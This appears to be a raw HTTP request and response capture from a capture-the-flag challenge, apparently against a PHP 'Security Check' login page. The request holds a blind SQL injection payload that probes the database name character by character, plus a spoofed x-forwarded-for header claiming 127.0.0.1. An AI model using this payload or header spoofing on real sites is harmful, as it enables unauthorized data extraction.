 POST /index.php HTTP/1.1
Host: 45.77.240.178:8002
Content-Length: 52
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Origin: http://45.77.240.178:8002
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http://45.77.240.178:8002/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
Connection: close
id=(conv(hex(substr(DATABASE(),1,1)),16,10)=111)%2b1
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 03:28:55 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 250
Connection: close
Content-Type: text/html; charset=UTF-8
<br><br><br><br><center>
Security Check!!! Please enter your ID to prove who are you !!!:
<form action="index.php" method="POST">
<input name="id" value="" /><br>
<input type="submit" value="Submit" />
</form>
</center>
Hello guest